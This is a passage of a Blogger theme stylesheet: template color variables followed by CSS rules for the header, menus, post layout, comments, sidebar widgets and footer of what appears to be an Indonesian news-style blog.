<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
